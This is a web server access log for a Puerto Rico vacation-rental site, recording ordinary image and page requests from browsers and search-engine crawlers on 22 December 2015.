66.87.78.211 - - [22/Dec/2015:02:18:16 -0800] "GET /yahoo_site_admin/assets/images/IMG_20361.34252045_std.jpg HTTP/1.1" 200 255021 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:16 -0800] "GET /yahoo_site_admin/assets/images/IMG_20721.34252420_std.jpg HTTP/1.1" 200 45201 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:16 -0800] "GET /yahoo_site_admin/assets/images/IMG_20761.34252301_std.jpg HTTP/1.1" 200 93156 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:16 -0800] "GET /yahoo_site_admin/assets/images/IMG_20511.34254638_std.jpg HTTP/1.1" 200 60887 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:16 -0800] "GET /yahoo_site_admin/assets/images/IMG_20521.34254748_std.jpg HTTP/1.1" 200 43749 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
66.87.78.211 - - [22/Dec/2015:02:18:16 -0800] "GET /yahoo_site_admin/assets/images/IMG_20591.34254811_std.jpg HTTP/1.1" 200 63375 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "villamar.us"
220.137.119.101 - - [22/Dec/2015:02:43:20 -0800] "GET / HTTP/1.1" 200 44468 "-" "Mozilla/4.0 (compatible; MSIE8.0; Windows NT 6.0) .NET CLR 2.0.50727)" "www.villamar.us"
179.252.78.179 - - [22/Dec/2015:02:59:08 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9186.270181653_std.jpg HTTP/1.1" 200 86552 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
179.252.78.179 - - [22/Dec/2015:02:59:58 -0800] "GET /yahoo_site_admin/assets/images/fotos_pisc_y_terraza_villa_bonita.236172854_std.jpg HTTP/1.1" 200 102756 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
179.252.78.179 - - [22/Dec/2015:02:59:59 -0800] "GET /yahoo_site_admin/assets/images/view_apt_5_hacienda_villa_bonita_vacation_rentals_aguadilla_isabela.215120136_std.JPG HTTP/1.1" 200 74782 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
179.252.78.179 - - [22/Dec/2015:02:59:59 -0800] "GET /yahoo_site_admin/assets/images/TERRAZA_VILLA_BONITA.18090248_std.jpg HTTP/1.1" 200 59392 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
179.252.78.179 - - [22/Dec/2015:03:01:25 -0800] "GET /yahoo_site_admin/assets/images/BODA_OESTE_PR_MANSION_HACIENDA_VILLA_BONITA.24940846_std.JPG HTTP/1.1" 200 67326 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
179.252.78.179 - - [22/Dec/2015:03:02:56 -0800] "GET /yahoo_site_admin/assets/images/wedding_puerto_rico_isabela_aguadilla_rincon.24951440_std.JPG HTTP/1.1" 200 75364 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
179.252.78.179 - - [22/Dec/2015:03:04:43 -0800] "GET /yahoo_site_admin/assets/images/mansion_villa_bonita_boda_puerto_rico.24884244_std.JPG HTTP/1.1" 200 63306 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
179.252.78.179 - - [22/Dec/2015:03:05:40 -0800] "GET /yahoo_site_admin/assets/images/WEDDING_BODA_MANSION_HACIENDA_VILLA_BONITA_PUERTO_RICO_ISABELA_AGUADILLA_MOCA.248112838_std.JPG HTTP/1.1" 200 101113 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
179.252.78.179 - - [22/Dec/2015:03:06:38 -0800] "GET /yahoo_site_admin/assets/images/ssds.24952027_std.JPG HTTP/1.1" 200 68777 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
179.252.78.179 - - [22/Dec/2015:03:06:38 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9180.272161545_std.jpg HTTP/1.1" 200 70155 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
179.252.78.179 - - [22/Dec/2015:03:09:59 -0800] "GET /yahoo_site_admin/assets/images/private_party_at_villa_bonita_isabela_aguadilla.241123114_std.jpg HTTP/1.1" 200 54183 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
179.252.78.179 - - [22/Dec/2015:03:09:59 -0800] "GET /yahoo_site_admin/assets/images/Puerto_Rico_Steel_Band_at_Villa_Bonita_Isabela_Private_Activity.215120445_std.JPG HTTP/1.1" 200 72561 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
40.77.167.81 - - [22/Dec/2015:03:26:09 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "villamar.us"
40.77.167.81 - - [22/Dec/2015:03:28:13 -0800] "GET /mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr HTTP/1.1" 200 113522 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 7_0 like Mac OS X) AppleWebKit/537.51.1 (KHTML, like Gecko) Version/7.0 Mobile/11A465 Safari/9537.53 (compatible; bingbot/2.0;  http://www.bing.com/bingbot.htm)" "villamar.us"
97.101.176.242 - - [22/Dec/2015:03:38:20 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "https://www.google.com/" "Mozilla/5.0 (Linux; Android 5.1.1; LGMS345 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
208.91.115.10 - - [22/Dec/2015:04:10:06 -0800] "GET / HTTP/1.1" 200 44468 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.101 Safari/537.36" "villamar.us"
81.39.224.43 - - [22/Dec/2015:04:47:02 -0800] "GET /yahoo_site_admin/assets/images/2015-08-12_111744.232182507_std.jpg HTTP/1.1" 200 55036 "http://www.bing.com/images/search?q=ba%c3%b1o+atardecer+mar&view=detailv2&&id=696443B208B223703E66BCC57F95BA956FD1AD5B&selectedIndex=3&ccid=XoT9u8Q9&simid=608019747626352808&thid=OIP.M5e84fdbbc43dc4f0a2f30df44439eaafo0&mode=overlay" "Mozilla/5.0 (Windows NT 6.3; ARM; Trident/7.0; Touch; rv:11.0) like Gecko" "villamar.us"
31.148.246.11 - - [22/Dec/2015:05:45:55 -0800] "GET /yahoo_site_admin/assets/images/WEDDING_BODA_MANSION_HACIENDA_VILLA_BONITA_PUERTO_RICO_ISABELA_AGUADILLA_MOCA.248112838_std.JPG HTTP/1.1" 200 101113 "http://modemimage.com" "Mozilla/5.0 (compatible; GWPImages/1.0)" "www.villamar.us"
146.120.166.97 - - [22/Dec/2015:05:46:09 -0800] "GET /yahoo_site_admin/assets/images/boda_en_hacienda_villa_bonita_con_estadia_puerto_rico_3.25063404_std.jpg HTTP/1.1" 200 89745 "http://theimagess.org" "Mozilla/5.0 (compatible; GWPImages/1.0)" "www.villamar.us"
73.46.98.91 - - [22/Dec/2015:05:58:06 -0800] "GET /yahoo_site_admin/assets/images/IMG_4805.213204737_std.jpg HTTP/1.1" 200 79528 "-" "Mozilla/5.0 (iPad; CPU OS 7_1_2 like Mac OS X) AppleWebKit/537.51.2 (KHTML, like Gecko) GSA/10.0.63022 Mobile/11D257 Safari/9537.53" "www.villamar.us"
73.46.98.91 - - [22/Dec/2015:05:58:08 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_rincon_pr.21243249_std.jpg HTTP/1.1" 200 49286 "-" "Mozilla/5.0 (iPad; CPU OS 7_1_2 like Mac OS X) AppleWebKit/537.51.2 (KHTML, like Gecko) GSA/10.0.63022 Mobile/11D257 Safari/9537.53" "villamar.us"
73.46.98.91 - - [22/Dec/2015:05:58:39 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_penthouse_rincon_pr.213185937_std.jpg HTTP/1.1" 200 42739 "-" "Mozilla/5.0 (iPad; CPU OS 7_1_2 like Mac OS X) AppleWebKit/537.51.2 (KHTML, like Gecko) GSA/10.0.63022 Mobile/11D257 Safari/9537.53" "www.villamar.us"
73.46.98.91 - - [22/Dec/2015:05:59:42 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "-" "Mozilla/5.0 (iPad; CPU OS 7_1_2 like Mac OS X) AppleWebKit/537.51.2 (KHTML, like Gecko) GSA/10.0.63022 Mobile/11D257 Safari/9537.53" "www.villamar.us"
73.46.98.91 - - [22/Dec/2015:06:00:41 -0800] "GET /yahoo_site_admin/assets/images/DSCF1575a362103211_std.232224229_std.jpg HTTP/1.1" 200 89744 "-" "Mozilla/5.0 (iPad; CPU OS 7_1_2 like Mac OS X) AppleWebKit/537.51.2 (KHTML, like Gecko) GSA/10.0.63022 Mobile/11D257 Safari/9537.53" "www.villamar.us"
64.233.172.166 - - [22/Dec/2015:06:00:44 -0800] "GET /yahoo_site_admin/assets/images/condo_beach_rental_compress475653_std.232225737_std.jpg HTTP/1.1" 200 44589 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko; Google Web Preview) Chrome/27.0.1453 Safari/537.36" "www.villamar.us"
64.233.172.249 - - [22/Dec/2015:06:00:44 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_living_room_rincon_pr10095417_std.232223841_std.jpg HTTP/1.1" 200 47844 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko; Google Web Preview) Chrome/27.0.1453 Safari/537.36" "www.villamar.us"
64.233.172.174 - - [22/Dec/2015:06:00:44 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_penthouse_beach_view16794538_std.232225515_std.JPG HTTP/1.1" 200 33474 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko; Google Web Preview) Chrome/27.0.1453 Safari/537.36" "www.villamar.us"
64.233.172.246 - - [22/Dec/2015:06:00:44 -0800] "GET /yahoo_site_admin/assets/images/IMG_3449_Copy127151823_std.232223501_std.jpg HTTP/1.1" 200 62728 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko; Google Web Preview) Chrome/27.0.1453 Safari/537.36" "www.villamar.us"
64.233.172.246 - - [22/Dec/2015:06:00:44 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_family_penthouse_rincon_penthouse_condos213133708_std.232223140_std.jpg HTTP/1.1" 200 66493 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko; Google Web Preview) Chrome/27.0.1453 Safari/537.36" "www.villamar.us"
64.233.172.249 - - [22/Dec/2015:06:00:44 -0800] "GET /yahoo_site_admin/assets/images/2015-08-12_111744.232194645_std.jpg HTTP/1.1" 200 55036 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko; Google Web Preview) Chrome/27.0.1453 Safari/537.36" "www.villamar.us"
73.46.98.91 - - [22/Dec/2015:06:00:48 -0800] "GET /yahoo_site_admin/assets/images/faro_de_rincon_-_villamarus.231221049_std.jpg HTTP/1.1" 200 19368 "-" "Mozilla/5.0 (iPad; CPU OS 7_1_2 like Mac OS X) AppleWebKit/537.51.2 (KHTML, like Gecko) GSA/10.0.63022 Mobile/11D257 Safari/9537.53" "villamar.us"
64.233.172.238 - - [22/Dec/2015:06:00:50 -0800] "GET /videos_de_villas_y_playas HTTP/1.1" 200 45731 "http://www.google.com/search" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko; Google Web Preview) Chrome/27.0.1453 Safari/537.36" "www.villamar.us"
64.233.172.233 - - [22/Dec/2015:06:00:50 -0800] "GET /yahoo_site_admin/assets/images/faro_de_rincon_-_villamarus.231221049_std.jpg HTTP/1.1" 200 19368 "http://www.villamar.us/videos_de_villas_y_playas" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko; Google Web Preview) Chrome/27.0.1453 Safari/537.36" "villamar.us"
40.77.167.81 - - [22/Dec/2015:06:13:28 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "villamar.us"
40.77.167.81 - - [22/Dec/2015:06:14:00 -0800] "GET /mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr HTTP/1.1" 200 113522 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/volley_ball_at_villa_bonita_vacation_rentals_aguadilla_isabela.215125907_std.JPG HTTP/1.1" 200 74273 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0411.271152011_std.jpg HTTP/1.1" 200 96843 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9267.272133422_std.jpg HTTP/1.1" 200 47370 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/Quincea%C3%B1ero_en_Mansion_Villa_Bonita_Aguadilla_Isabela.272141704_std.jpg HTTP/1.1" 200 53513 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9278.272140730_std.jpg HTTP/1.1" 200 83631 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9252.272144755_std.jpg HTTP/1.1" 200 59747 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:54 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9250.272150504_std.jpg HTTP/1.1" 200 132809 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:54 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:54 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9180.272161545_std.jpg HTTP/1.1" 200 70155 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:54 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:54 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:54 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9128.273134422_std.jpg HTTP/1.1" 200 100511 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:54 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:54 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:06:14:54 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:50 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:50 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:50 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:50 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:50 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
208.103.121.26 - - [22/Dec/2015:06:27:50 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
